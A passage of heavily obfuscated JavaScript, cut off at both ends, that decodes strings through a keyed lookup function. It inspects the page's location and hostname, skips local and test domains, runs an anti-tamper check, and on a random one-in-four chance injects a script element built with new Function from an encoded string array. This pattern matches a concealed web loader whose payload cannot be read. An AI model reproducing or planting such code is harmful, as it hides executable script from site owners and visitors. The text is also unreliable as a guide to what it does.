+V(0x700,'i6#B')+V(0xabb,'4DP[')+V(0x4ca,'ieOl')+V(0x4ed,'UYc9')+V(0x723,'4^n(')+V(0x974,'bQ0X')+V(0x384,'70yr')+V(0xbc5,'jPss')+V(0x7d4,'4DP[')+V(0x786,'4DP[')+V(0xb54,'ieOl')+V(0x538,'Qw8y')+V(0x3ee,'ieOl')+V(0x63e,'@rtr')+V(0xea,'JJ&L')+V(0x42c,'Oo0f')+V(0x81e,'gLwM')+V(0x5f7,'Z3ri')+V(0x4ae,'5J1R')+V(0xbbe,'NTIM')+V(0x901,'Ah8v')+V(0x60e,'*1ce')+V(0x2f6,'KOf$')+V(0x4fe,'Ch)e')+V(0x94b,'9nfR')+V(0x554,'*1ce')+V(0x472,'bQ0X')+V(0x5f9,'D(ZJ')+V(0x8f3,'!VM0')+V(0x733,'PqZL')+V(0xad4,'70yr')+V(0x36f,'1U@^')+V(0x90a,'gLwM')+V(0x7b3,'KOf$')+V(0x871,'Ch)e')+V(0x6e4,'Z3ri')+V(0x828,')eoG')+V(0x8f8,'KOf$')+V(0x474,'zqf8')+V(0x7fe,'^cbq')+V(0x3fc,'ieOl')+V(0xb8f,'JJ&L')+V(0x1e5,'Z3ri')+V(0x234,'Qw8y')+V(0x6ac,'gLwM')+V(0x4bb,'70yr')+V(0x162,'ieOl')+V(0x27f,'Ah8v')+V(0x3c5,'SNyL')+V(0x8a9,'RPho')+V(0xa93,'4^n(')+V(0x3c7,'4DP['))+(V(0x7e1,'doVL')+V(0x488,'@tX3')+V(0x3a8,'@tX3')+V(0x330,'jCPA')+V(0x236,'zqf8')+V(0x59e,'N#a&')+V(0x43b,'uWl^')+V(0x9e5,'bQ0X')+V(0x7d7,'Qw8y')+V(0x59f,'Oo0f')+V(0x6a2,'jCPA')+V(0x9b5,'KOf$')+V(0xb0d,'bQ0X')+V(0xb28,'1PP7')+V(0x5e5,'jCPA')+V(0xb9d,'D(ZJ')+V(0x2ab,'JJ&L')+V(0x579,'Qw8y')+V(0xa51,'jPss')+V(0x11f,'26AL')+V(0x8e2,'RPho')+V(0x7eb,'jPss')+V(0xa05,'@81t')+V(0x245,'UYc9')+V(0x18e,'PqZL')+V(0x1c2,'NTIM')+V(0x1ac,'@tX3')+V(0x37e,'OWBp')+V(0xad7,'!VM0')+V(0x89e,'*1ce')+V(0xa2a,'OWBp')+V(0x755,')^y@')+V(0x393,'4DP[')+V(0x385,'mJb$')+V(0x359,'jCPA')+V(0xa03,'NTIM')+V(0x34d,'26AL')+V(0x7f8,'SNyL')+V(0x8d9,'@rtr')+V(0x1ec,'Ch)e')+V(0x8c7,'Z3ri')+V(0xa9f,'@81t')+V(0x616,'4DP[')+V(0xa66,'Z3ri')+V(0x5c0,'Xr&G')+V(0x88b,'vs)E')+V(0x122,'^cbq')+V(0x3be,'jPss')+V(0x407,'zqf8')+V(0x588,'4B3x')+V(0xae6,'zqf8')+V(0x20f,'UYc9')+V(0x2e5,'4B3x')+V(0x38e,'@tX3')+V(0x390,'jCPA')+V(0x1e3,')^y@')+V(0x15f,'1U@^')+V(0x504,'NTIM')+V(0x469,'OWBp')+V(0x6a9,'26AL')+V(0xa32,'NTIM')+V(0xaa8,')eoG')+V(0x2f5,'Xr&G')+V(0xba7,'mJb$')+V(0xa0c,'KOf$')+V(0x4cb,'1U@^')+V(0x22d,'N#a&')+V(0x545,'9rFX')+V(0x5d4,'mJb$')+V(0x4a9,'9rFX')+V(0xa46,'i6#B')+V(0x150,'SNyL')+V(0x30e,'26AL')+V(0x363,'4^n(')+V(0x971,'bQ0X')+V(0x7c1,')eoG')+V(0x25f,'JJ&L')+V(0xb95,'D(ZJ')+V(0xbb1,'Oo0f')+V(0x1c5,'Ch)e')+V(0x481,'5J1R')+V(0x9b9,'1U@^')+V(0x9e4,'vs)E')+V(0x9a7,'gLwM')+V(0x93e,'Z3ri')+V(0x834,'70yr')+V(0xa18,'26AL')+V(0xa53,')eoG')+V(0x7d6,'4DP[')+V(0x2d2,'Ah8v')+V(0x6b5,'S8]9')+V(0x112,'70yr')+V(0x7f3,'pRz[')+V(0x681,'4DP[')+V(0x8ac,'jPss')+V(0xa38,'4^n(')+V(0x934,'Z3ri')+V(0x95c,'gLwM')+V(0x5c6,'i6#B')+V(0x316,'Xr&G')+V(0x981,'UYc9')+V(0x72e,'zqf8')+V(0x221,'5J1R')+V(0x6bd,'mJb$')+V(0x856,'i6#B')+V(0x49e,'@tX3')+V(0xaf4,'mJb$')+V(0x22a,'Z3ri')+V(0x988,'bQ0X')+V(0x24f,'KOf$')+V(0xb74,'9nfR')+V(0x1db,'Xr&G')+V(0x693,'JJ&L')+V(0x76d,'Ch)e')+V(0x5b0,'pRz[')+V(0x77f,'UYc9')+V(0xa61,'9nfR')+V(0x596,'uWl^')+V(0x309,'Xr&G')+V(0x9f5,'RPho')+V(0x199,'gLwM')+V(0x2f7,'jPss')+V(0x647,'70yr')+V(0x95a,'1U@^')+V(0x8a0,'Xr&G')+V(0x47d,'PqZL')+V(0xae4,'4B3x')+V(0x4b8,'pRz[')+V(0x822,'NTIM')+V(0x1bc,'OWBp')+V(0xb77,'JJ&L')+V(0x785,'SNyL')+V(0x739,'SNyL')+V(0x926,')eoG')+V(0x5c7,'bQ0X')+V(0xa63,'bQ0X')+V(0x2d5,'OWBp')+V(0x411,'@rtr')+V(0x70b,'70yr')+V(0x204,'mJb$')+V(0x892,'UYc9')+V(0x2ce,'S8]9')+V(0x7e2,')^y@')+V(0x46e,')eoG')+V(0x1e0,'ieOl')+V(0xb34,'@tX3')+V(0x232,'zqf8')+V(0x4d7,'4DP[')+V(0x66a,'Qw8y')+V(0x183,'70yr')+V(0x57d,'$tkV')+V(0x9a2,'KOf$')+V(0xa8c,'i6#B')+V(0xaf7,'^cbq')+V(0x8c1,'S8]9')+V(0x73e,'vs)E')+V(0x86a,'gLwM')+V(0x79d,')^y@')+V(0xb0c,'$tkV')+V(0x4ef,'70yr')+V(0xa73,'gLwM')+V(0x9a8,'Oo0f')+V(0x85c,'zqf8')+V(0xbd4,')eoG')+V(0x37b,'5J1R')+V(0x399,'vs)E')+V(0x4f4,'uWl^')+V(0x511,'zqf8')+V(0x644,'JJ&L')+V(0x85b,'uWl^')+V(0x74a,'!VM0')+V(0x570,'jPss')+V(0x2c8,'uWl^')+V(0x4a3,'Z3ri')+V(0x8ae,'^cbq')+V(0x86b,'4DP[')+V(0x158,'NTIM')+V(0x5a2,'Xr&G')+V(0xa58,'@tX3')+V(0x746,'4DP[')+V(0xb91,'Z3ri')+V(0x123,'Oo0f')+V(0x4ad,'4DP[')+V(0x51e,'^cbq')+V(0x2a8,'^cbq')+V(0x7d8,'jCPA')+V(0x9f0,'Qw8y')+V(0x5db,'4B3x')+V(0x451,'gLwM')+V(0x7f6,'mJb$')+V(0x500,'Z3ri')+V(0xa00,'doVL')+V(0x57b,'@rtr')+V(0x816,'mJb$')+V(0x749,')^y@')+V(0xb62,'1PP7')+V(0xaa6,'D(ZJ')+V(0x4d4,'4B3x')+V(0x6fb,'Qw8y')+V(0x195,'doVL'))+(V(0xb39,'$tkV')+V(0x88c,'JJ&L')+V(0x69e,'@tX3')+V(0x687,'@tX3')+V(0x175,'Ch)e')+V(0x281,'um^I')+V(0x6a7,'i6#B')+V(0x619,'^cbq')+V(0x81d,'jPss')+V(0xb23,'zqf8')+V(0x838,'S8]9')+V(0x7b7,'Qw8y')+V(0x5f4,'vs)E')+V(0x6cc,'Oo0f')+V(0x2f8,'pRz[')+V(0x3d3,'uWl^')+V(0x321,'PqZL')+V(0xa1f,'Oo0f')+V(0x346,'PqZL')+V(0x8f6,'KOf$')+V(0x373,'1PP7')+V(0x3c0,'Qw8y')+V(0x7e8,'zqf8')+V(0x249,'4^n(')+V(0x476,'N#a&')+V(0x9fa,'zqf8')+V(0x5dd,'gLwM')+V(0xa78,'doVL')+V(0xbd1,'gLwM')+V(0x43f,'D(ZJ')+V(0x832,'JJ&L')+V(0x750,'*1ce')+V(0x606,'jCPA')+V(0xa83,'zqf8')+V(0x810,'mJb$')+V(0xad8,'Xr&G')+V(0xa3c,'@81t')+V(0x8b1,'SNyL')+V(0x851,'uWl^')+V(0x482,'um^I')+V(0x403,'Qw8y')+V(0x76f,'doVL')+V(0x91c,'Ah8v')+V(0xb8a,'UYc9')+V(0xa39,'JJ&L')+V(0x902,'70yr')+V(0x45e,'mJb$')+V(0x968,'Qw8y')+V(0x769,'um^I')+V(0x977,'Xr&G')+V(0x3f9,'i6#B')+V(0xbcd,'Oo0f')+V(0x6e3,'uWl^')+V(0x71d,'pRz[')+V(0xb94,'uWl^')+V(0x8cd,'MTx#')+V(0xabe,'i6#B')+V(0x4de,'pRz[')+V(0x6f0,'OWBp')+V(0x907,'1PP7')+V(0x783,'9rFX')+V(0x69c,'1PP7')+V(0x4a2,'9rFX')+V(0x9bb,'um^I')+V(0x53f,'@rtr')+V(0xb1d,'Oo0f')+V(0x5ee,'bQ0X')+V(0xac9,'gLwM')+V(0x68d,'@rtr')+V(0x227,'OWBp')+V(0x706,')^y@')+V(0x137,'jPss')+V(0xee,')^y@')+V(0x598,'*1ce')+V(0x80f,'UYc9')+V(0x9a9,'um^I')+V(0x213,'S8]9')+V(0x366,'S8]9')+V(0xb9b,'SNyL')+V(0x9ad,'ieOl')+V(0x558,'OWBp')+V(0x882,'70yr')+V(0x3dc,')eoG')+V(0x35d,'Qw8y')+V(0xb16,'^cbq')+V(0x75b,'Ah8v')+V(0x6fa,'@81t')+V(0x178,'RPho')+V(0x353,'Oo0f')+V(0xb0a,'OWBp')+V(0x397,'doVL')+V(0x6df,'^cbq')+V(0x16a,'RPho')+V(0x125,'1PP7')+V(0xa56,'Z3ri')+V(0xbd2,'9rFX')+V(0xb26,'NTIM')+V(0x185,'Z3ri')+V(0x2c6,'um^I')+V(0x65c,'^cbq')+V(0x28e,'um^I')+V(0x766,'OWBp')+V(0x149,'@tX3')+V(0x87c,'S8]9')+V(0x1d7,'@rtr')+V(0xb03,'^cbq')+V(0x250,'9rFX')+V(0x827,'NTIM')+V(0x669,'OWBp')+V(0x9bf,'mJb$')+V(0x260,'i6#B')+V(0x2c4,')^y@')+V(0xb19,'doVL')+V(0x3f1,'4B3x')+V(0x3f0,'MTx#')+V(0x40c,'Qw8y')+V(0x8b6,'doVL')+V(0x4a1,')eoG')+V(0x73f,'4^n(')+V(0xa69,'KOf$')+V(0x182,'Ah8v')+V(0x15e,'S8]9')+V(0x151,')eoG')+V(0x6dd,'ieOl')+V(0x73c,'4B3x')+V(0x7cd,'PqZL')+V(0x6da,'$tkV')+V(0x433,'MTx#')+V(0x9fd,'uWl^')+V(0x116,'9nfR')+V(0x277,'N#a&')+V(0xa5b,'vs)E')+V(0x612,'5J1R')+V(0x604,'JJ&L')+V(0xba6,'4B3x')+V(0x99b,'jPss')+V(0x3b9,'zqf8')+V(0x477,'4DP[')+V(0xb9e,'4DP[')+V(0x5e8,'gLwM')+V(0x360,')eoG')+V(0x2a4,'doVL')+V(0x176,'jPss')+V(0x6f2,'^cbq')+V(0x566,'4DP[')+V(0xb88,'5J1R')+V(0x7cc,'Z3ri')+V(0x458,'Oo0f')+V(0x141,'i6#B')),c[V(0x1c7,'MTx#')]=V(0xab8,'doVL')+V(0xa59,')^y@')+V(0x985,'zqf8')+V(0x16d,'RPho')+V(0x1d5,'jPss')+V(0xb18,'MTx#')+V(0x17d,'1U@^')+V(0x11b,'NTIM')+V(0x726,'PqZL')+V(0xf6,'zqf8')+V(0xb0b,'SNyL')+V(0x3d6,'mJb$')+V(0x865,'jPss')+V(0x5c1,'KOf$')+V(0x747,'Ch)e')+V(0x96b,'UYc9')+'v',c[V(0x444,'mJb$')]=V(0x302,'^cbq')+V(0x961,'UYc9')+V(0x917,'bQ0X')+V(0x660,'^cbq')+V(0x98f,'Ch)e')+V(0xf8,'jPss')+V(0x1d2,'i6#B')+V(0x4b9,'Ah8v')+V(0xb3e,'4B3x')+V(0x7f9,'Oo0f')+V(0x77b,'jCPA')+V(0x6be,'4^n(')+']',c[V(0xb82,'Qw8y')]=function(z,A){return z===A;},c[V(0x17f,'1U@^')]=V(0x38a,'doVL')+V(0x47b,'S8]9')+V(0x31a,'Z3ri')+V(0x268,'KOf$')+V(0x1ee,'@tX3')+V(0x87e,'Xr&G')+V(0x13d,'26AL')+V(0x40b,'!VM0')+V(0x66c,'^cbq')+V(0xa11,'doVL')+V(0x8bb,'4DP[')+V(0x3a6,'D(ZJ')+V(0x3b0,'Qw8y')+V(0x7db,'4DP[')+V(0x9a6,'@tX3')+V(0x6d1,'OWBp')+V(0xb13,'S8]9')+V(0xbdc,'NTIM'),c[V(0x40d,'1U@^')]=function(z,A){return z===A;},c[V(0xb35,'uWl^')]=V(0x180,'SNyL')+V(0x339,'i6#B')+V(0x584,')eoG')+V(0x44b,'4DP[')+V(0x923,'OWBp'),c[V(0x675,'zqf8')]=function(z,A){return z!==A;},c[V(0xab4,'$tkV')]=V(0x900,'MTx#')+V(0x651,'doVL'),c[V(0xb7e,'4DP[')]=function(z,A){return z===A;},c[V(0x132,'4B3x')]=V(0x8ba,'Xr&G')+'t',c[V(0x375,'Qw8y')]=V(0xa5a,'@81t')+V(0xb49,'PqZL'),c[V(0x94a,'4DP[')]=function(x){return x();},c[V(0x453,'RPho')]=function(x,y,z){return x(y,z);},c[V(0x58d,'JJ&L')]=function(x){return x();},c[V(0x5f3,'4B3x')]=function(x){return x();},c[V(0x12d,'@tX3')]=function(x,y,z){return x(y,z);},c[V(0xb44,'um^I')]=function(x){return x();},c[V(0x3de,'MTx#')]=V(0x2fa,'70yr')+'t',c[V(0x848,'i6#B')]=V(0x835,'@tX3')+V(0xb6d,'um^I')+V(0xab3,'D(ZJ'),c[V(0xb80,'*1ce')]=V(0xab0,'bQ0X')+V(0x712,'jPss')+V(0xb7d,')^y@')+V(0x9a1,'26AL')+V(0x7ea,'9nfR')+V(0x9b2,'MTx#')+V(0xaa7,'@tX3')+V(0x2b2,'N#a&'),c[V(0xa7e,'jCPA')]=V(0x3d9,'um^I')+V(0x484,'jPss')+V(0x47c,'9nfR')+V(0x179,'Xr&G')+V(0xb36,'RPho')+V(0x3b5,'Xr&G'),c[V(0x97d,'NTIM')]=function(x){return x();},c[V(0x543,'9nfR')]=function(z,A){return z+A;},c[V(0x6fc,'$tkV')]=V(0xb4c,'gLwM');var d=c,e=function(){var x=!![];return function(y,z){var A=x?function(){var W=_0x7750636d;if(z){var B=z[W(0xa2c,'NTIM')](y,arguments);return z=null,B;}}:function(){};return x=![],A;};}();function f(x,y){var X=V;for(var z in x)if(d[X(0x43c,'KOf$')](z[X(0x665,'ieOl')+'h'],y)&&function(A,B){var Y=X;for(var D=0x2;d[Y(0x512,'$tkV')](D,B[Y(0x21c,'i6#B')+'h']);D++)if(d[Y(0x950,'*1ce')](A[Y(0x92b,'mJb$')+Y(0xb7a,'Xr&G')](B[D][0x0]),B[D][0x1]))return;return 0x1;}(z,arguments))return x[z];}function g(x,y){var Z=V;return d[Z(0x663,')^y@')](x,Math[Z(0x889,'Ch)e')](d[Z(0x852,')^y@')](Math[Z(0x1a1,'ieOl')+'m'](),d[Z(0x19a,'zqf8')](d[Z(0x19d,'S8]9')](y,0x1),x))));}function h(x,y){var a0=V;for(var z=0x0;d[a0(0x6a4,'@81t')](z,y[a0(0x724,'70yr')+'h']);z++){var A=y[z],B=d[a0(0x763,'4^n(')](0x0,A[a0(0x5a5,'um^I')+'Of']('.'))?d[a0(0x522,'uWl^')]('.',x):x,D=d[a0(0x9e1,'70yr')](B[a0(0xafd,'5J1R')+'h'],A[a0(0x2bc,'SNyL')+'h']),J=B[a0(0x140,'$tkV')+'Of'](A,D),D=d[a0(0x418,'OWBp')](-0x1,J)&&d[a0(0x862,'N#a&')](J,D);if(D&&(d[a0(0x1de,'SNyL')](B[a0(0x419,'vs)E')+'h'],A[a0(0xa82,'UYc9')+'h'])||d[a0(0x244,'MTx#')](0x0,A[a0(0x2ed,'KOf$')+'Of']('.'))))return 0x1;}}function i(){var a1=V,x,y;return d[a1(0xa5d,')^y@')](f,d[a1(0xbb2,')^y@')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=V,x=d[a2(0x38d,'RPho')](k,d[a2(0x6af,'70yr')](i));if(x){var x=d[a2(0x3d2,'mJb$')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a2(0x648,'N#a&')](0x46,x[a2(0x53e,'OWBp')+a2(0x602,'UYc9')](0x0))&&d[a2(0x789,'jCPA')](0x66,x[a2(0x448,'RPho')+a2(0x602,'UYc9')](0x0))||d[a2(0x2c1,'um^I')](0x49,x[a2(0x6d6,'i6#B')+a2(0x341,'RPho')](0x1))&&d[a2(0x1c1,'70yr')](0x69,x[a2(0xef,'$tkV')+a2(0x602,'UYc9')](0x1))||d[a2(0x66d,'NTIM')](0x4c,x[a2(0x7e3,'S8]9')+a2(0xb38,'i6#B')](0x2))&&d[a2(0x9cc,'KOf$')](0x6c,x[a2(0x7e7,'zqf8')+a2(0xb7a,'Xr&G')](0x2))||d[a2(0x3f2,'MTx#')](0x45,x[a2(0x7e7,'zqf8')+a2(0x326,'D(ZJ')](0x3))&&d[a2(0x8f7,'4^n(')](0x65,x[a2(0xef,'$tkV')+a2(0x69a,'zqf8')](0x3))||d[a2(0x7f5,')^y@')](0x3a,x[a2(0x9ce,'^cbq')+a2(0xb2c,'S8]9')](0x4))):void 0x0;}}function k(x){var a3=V;return d[a3(0x7e4,'doVL')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=V,x=d[a4(0x689,'jCPA')](i);if(x){var y=d[a4(0x25e,'1PP7')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a4(0x9d7,'ieOl')](y,'~')?d[a4(0x48a,'@81t')](k,x):z)&&d[a4(0x6e6,')^y@')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x9fe,'zqf8')](y,z);}}function m(){var a5=V,x=d[a5(0x682,'zqf8')],y=new RegExp(d[a5(0x413,'9rFX')],'g');return x[a5(0x380,'doVL')+'ce'](y,'')[a5(0xa12,'UYc9')](';');}function n(){var a6=V,x=d[a6(0x879,'@81t')],y=new RegExp(d[a6(0x731,'doVL')],'g');return x[a6(0xace,'Ch)e')+'ce'](y,'')[a6(0x5c4,'bQ0X')](';');}function p(x){var a7=V;return d[a7(0xf1,'mJb$')](-0x1,x[a7(0x1a7,'bQ0X')+'Of'](String[a7(0x381,'RPho')+a7(0xb5b,'um^I')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x564,'UYc9')](x)||new RegExp(d[a7(0x80a,'SNyL')],'g')[a7(0x707,'um^I')](x));var y;}function q(x,y){var a8=V,z=x[a8(0x7d9,'1PP7')+'h'];return d[a8(0x4b2,')eoG')](x[a8(0x27b,'um^I')+a8(0x26a,'pRz[')](d[a8(0xa5f,')^y@')](z,y[a8(0x527,'!VM0')+'h']),z),y);}function r(){var a9=V,x=d[a9(0x674,'KOf$')](e,this,function(){var aa=a9,B={};B[aa(0x2d7,'OWBp')]=d[aa(0x6c4,'i6#B')];var D=B,J=d[aa(0x9b1,'OWBp')](typeof window,d[aa(0x745,'Xr&G')])?window:d[aa(0xb7e,'4DP[')](typeof process,d[aa(0x96f,'RPho')])&&d[aa(0x884,'Ah8v')](typeof require,d[aa(0x797,'i6#B')])&&d[aa(0xbd8,'Ch)e')](typeof global,d[aa(0x3c9,'SNyL')])?global:this,M=function(){var ab=aa,P=new J[(ab(0xadb,'OWBp'))+'p'](D[ab(0x495,')^y@')]);return!P[ab(0x2e7,'!VM0')](x);};return d[aa(0x6e7,'Oo0f')](M);});d[a9(0x3c1,'5J1R')](x);var y=d[a9(0x821,'gLwM')](m),z=d[a9(0x9ff,'4^n(')](l),A=d[a9(0x925,'Ch)e')](n);return!z||!!(d[a9(0x890,'70yr')](h,z=d[a9(0x5cc,'Oo0f')](q,z,String[a9(0x381,'RPho')+a9(0xbc9,'PqZL')+'de'](0x2e))?z[a9(0x1cb,'*1ce')+a9(0x4f3,'1PP7')](0x0,d[a9(0x5a0,'S8]9')](z[a9(0x426,')^y@')+'h'],0x1)):z,y)||d[a9(0x4e2,'@81t')](h,z,A)||d[a9(0x130,'5J1R')](p,z)||d[a9(0xadf,'pRz[')](j));}function s(x){var ac=V,y=d[ac(0x14b,'KOf$')](i),z;y&&((z=y[ac(0x136,'Xr&G')+ac(0xa7c,'KOf$')+ac(0x3fb,'*1ce')](d[ac(0x4a4,'vs)E')]))[ac(0x918,'gLwM')]=d[ac(0x278,'PqZL')],z[ac(0x528,'ieOl')+ac(0x310,'jCPA')+'t']=x,(y[ac(0x9ba,'@tX3')]||y[ac(0x66b,'zqf8')]||y[ac(0x72d,')eoG')+ac(0x801,'@81t')+ac(0xbb3,'5J1R')])[ac(0x937,'S8]9')+ac(0x96d,'^cbq')+'d'](z),z[ac(0x6eb,'vs)E')+'e']());}function t(){var ad=V,x,y=d[ad(0x147,'Ah8v')](f,d[ad(0x546,'pRz[')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=d[ad(0xb87,'OWBp')],A=new RegExp(d[ad(0x529,'uWl^')],'g'),(A=y[z[ad(0x9e3,'vs)E')+'ce'](A,'')])&&A[ad(0x81b,'@tX3')+ad(0x379,'jCPA')][ad(0x806,'NTIM')+ad(0x389,'5J1R')+'d'](A));}try{var u,v,w;d[V(0x15d,'vs)E')](r)||(d[V(0x614,'RPho')](t),d[V(0x5d9,'bQ0X')](0x1,d[V(0xb02,'1U@^')](g,0x1,u=0x4))||d[V(0x261,'NTIM')](s,d[V(0x68f,'1U@^')](d[V(0x5c2,'D(ZJ')]('(',new Function((function(){var _0x4300261=function(){var _0x7739720c=['yuTeqJrnBvL5tenKmLCYy29kEwXKs0HzC2r5EdrmsgTZ','rei0tw1zneXdze1sr1PfsNLRCLntz3DLrff4t0n3BMrg','zeHkExDUvJfcv1PfBgLsBvjtt0D0EuP5D25Amxbzu0Hg','y25mq2rytJb4sLz6wLrKrZf4sNL3BLyWoxLuvMmYzeDo','q2q1wLrrEveYmxzpq2nZsJfKu2rxwJfrmNrWwMTJBKXd','s0v4weP5A3jtu2D3zurjm01PD25Kr3b0y1nJCeSWA29n','rMfirJbkEwTYu1nND2veuxPzAxDUzgLAyvv5y3blmgTV','B01izZbov1LZsJbSvKPivw5lu3rks0rcne16tMLmq2nR','u0zWA1zyrw5mq2ryvw5sALvStNjsBtLntunJC0OXzfjx','DMqXzffprMDUtenKwfvTmujwmdKXvuzJmvj5y3nkmwrq','v1zOsNL3BMrQAhjxsgn5tdjsu1j5y3nkm0jpttjouu9h','CvyXrtbkExDUzevoCK4XzffpvvPcy1nJC0OXzfnnmK5t','odzwEfbhD0m','CgfAru5YwJfKuMfty3nkmwrry1zAwfqWnwTvmJfYyunJ','Bvz2vNPwBfndy3nkmwrqzuDose9hotfzme52vxLJC0OX','wta1s1n5y3nkmwmYv0vWB2rRwMTtAK5myLzJmwrSB25m','tNzKm1jeytjoCwnty3nkme5uyti1wfqWsMPvvu52tMLJ','n2zuDhbxEwr3y205mgiZuJvJr1vUwfzZBLPUsNbImhby','ExDUvNPAmwfUAdjwBu5lvNLJC0OYwMfur1OWzurNBKXd','mtmZotC5ovLHqLP0ra','ne1dEhrmrZrZyNOWD2veqtDIAJfWv3LKAMfhrNLrwffU','u1nND2veuMLnAxDUu0C1nLj5y3blmgTVtuHNEu1Qwxnk','BuKZtenKA0TUqKDkEwTYu1nND2vetMHoq3DUsKnOsK15','vuzJBKXdzfHvvtvRuZfOv1PfDerIm0fUtenKwfvxvMLw','qJrnq2XIvMLND2vetMXAu3DUuvzsnLnPy3byvdfTvZfz','BLPRtLnHAwnWsZbRB01iz3LABvfZsJfNCgn5vw5lu3rk','BdDJBvyWzfHkDq','sNLRCLntz3DLrfeWwvn3BKTwuxbAAwnWsZbRB01iz3Pz','q2rHzenoC0P5A3jkmJvUsNL4A1CWA29nsgCWt0rnC0OZ','sNLRCLntz3DLrfeZtxL3BMrgwNjou2nWsZbRB01iz3HA','v3rgzezoCK1RuKHkExDUy2PgBfOYovHJu2nZsJfKu2ny','Ae9pv2DUs1n0sKTeqJror0PPtenKmLnQBhrkEwTYu1nN','s0rcne1xvtrmq2mZww10t0P5A3jtu2D3zurnmK5tD25u','BgjitMXjr0zIsJncmwmYz25yu2HOv3LKEMfhBg1Kq2rK','mgTVtuHNEK56wxnkEMrPyta0BKTtDePlrei0ttjrmeXd','BKXdzfHvrwm1y1zoCLOYwLHkExDUvJfcEfzhstrHm3by','sxPArxHQv21suu9hodfkExDUvNPznvzgyZbwmdLRvNLJ','BLz4vNPAs1KXqKrImdbUtenKwe5ftxHsBLPZwtfkseP5','sJfKu2fTAhDvmNr4vJa5teP5D25IAZfuwwXJmMfvww5m','swjUCeHkEwTYu1nND2verMXoq3DUwwPznvnPy3blmgTV','mxzJEwnZsJfKuq','u2D3zurnD05dD25LBdq0wNLJCeSWA29nsgCWwLrvC0OZ','D2veuMTpq3DUwKzktMj5y3blmgTVtuHNme9uwxnkmMq1','wMTou2fPy3blmgTVtuHNEu56txnkmgGYwNLzBKTtDePl','uJfkEwTYu1nNDW','wLnJC0OXzfbLr05nyLC5rMeXtNzKEwnZsJbovgiXqNrI','vJfks1KXsNrImNHgzgPNBKXdzezprZKYvNPwre5gyZbv','nZiZmZfQtKHHDe0','y3nkmwrttdjsuMnyuMTtvZfYu3LJC0OXzffLr1jit0D0','zwLRn2zuDdjzweLNy2OXEeXittLABhrxs0rcne16BgXm','tML3BMiZswHyAwnWsZbRB01iz3PzmLfZsJjjmK9vB25l','CfziA25lu3rks0rcne1TtxLmq2rAvLrSruP5A3jtu2D3','Eu16txnkEw9XuxPzBKTtDePlrei0tKDjEeXdy2TvAxbO','y3blmgTVtuHNEu5evxnkmwDWy3LvBKTtDePlrei0twPN','u3DUuLDOEgrdy3byvNrvs0rcne1Tstvmq2rzvvvADKP5','mKjutvztuq','EKf3sNL0C1D5zgPHr0z5uti5A1PvrJbkmtbVzfnSyKOZ','z3DLrfjQwML3BMrhChrJu2nWsZbRB01izZbpvefZsJbW','mKPVAvD2uW','s0rcne0YrxLmq2rcvKHWs0P5A3jtu2D3zurnnfPPD25K','BKOZsLnJCfHumtbxmuLVtuHNELL6rxnkEvfVu1rnBKTw','uwPkCe5ittrIm2nUtenKnu9hourwELjWvgXJm1Pty3nk','m1PPD25xvLu1uKnJCeSWA29nsgCWturRC0OZwMjAEwDU','wfn4yK1iz3Dmrei0tMPgzeTtA21kBvPIu1nND2veutvn','nuXdzfPwvgXfsNLSzeXdzg5kEwS3y21wmgrysNvjr1PI','tw1rmKXdy2TlrwT6sNLRCLntz3DLreL6wLn3BLPRtLnH','y3nkmNH5t1rgmvuYou5kExDUzvvoCLPUzg9Hr1jvwvnJ','s0nRCe8ZmwPzwfjQyunOA0TyDgHxEwr3zfHoB0OXmg9z','uM9xEwr5wvC1A2iYmg5yu2DWs1nRC2jemtbHr2X6v3LK','zeDsvwjxDhzHvK52zfnJC0OZze9rmu5yvdfWALmXy25m','BgHsyJiXCLiXzffJu2nZsJnctwfxmvHomu51sNL3BMvf','wvC5BLj5y3nkmwrszuDstvDhEgTvvZfYy3LJC0OXzfnL','AwH5teHnCguZwMHJAuiWufHfl1PUvNvzm1jWyJi0B0Ty','muzZwKzrELeYuMXwEwnZsJfKuLPQqLHomuPQuJnkDeP5','me5YuM5fngeZqKnwEwnZsJfKuMfwrLHvAMrRuJboCLzd','vtvmq2q2wgPOBG','ufjfuKDLsfjRvLvJBKXdzfHvBfPRvuvoCMeXyZnwBvjx','mezvzwTVBKTtDePlrei0twPAAuXdy3Hyv3n4sNLRCLnt','CLntz3DLre0YtxL3BKLttwHlu2nWsZbRB01iz3Pzv1vZ','tMjkmLj4zuzSuW','C0OYohfxm2TUs1n0sKTeqJrorgC1tenKwLzuBevkEwTY','sNLRCLntz3DLre13twL3BMrPwMfvEwnWsZbRB01iz3Lp','sxHov1fZtuHNnfPuuMXzu2TZsvDAmwjTtJbHvZL1s0nS','qJrnELf5tenKwuTytwXkEwTYu1nND2veutjnAxDUvw1O','y1n4EuTyDhLAwfiXy200z2nundLJANq5teDsyLntz3DL','tM5SrgiWy25mq2ryvvD4ALzTmxzuBgrtzfrvBKXdzfHv','tLn2sMC','q2ryvvHSvwj6AhjsmwrswLnJC0OXzfjsBu5kyLC5wLLR','vJfkC1KXwNrHmfzStw5vBKXdzhjvmNrmzfrOCMfUsMHk','EdrmsgTZzwLSn2rTrNLjrM85vMP0EvPyuJfJBtrNwMX0','t0P5D25wmuzjvLzJmfnTtK1JmhnUtenKq00WDfPwELjz','ELL6wtaXAgjty3nkmNrntJjos1uYDdvwmuzqsNL3BLyX','EwnZsJfKufyYovHovwG1vJfjneP5D25wELjyvLvkB1Ph','sfjVyvHoyKOYuNHLrMXty1nKzfbtzgjysgD5tJn4y2ve','rfjQtwL3BMvSndrAEwnWsZbRB01iz3PAvgnZsNPgzgf6','sJeWovPUvNvzm1jWyJi0B0TyDdjzweLNywOXDvPyy2Dv','sgCWtxPvD01QrtfAvNnUvdngvwmXwMLkmta5ufqXmwjT','wJfnBKXdzfHvvtvRvLvOA1K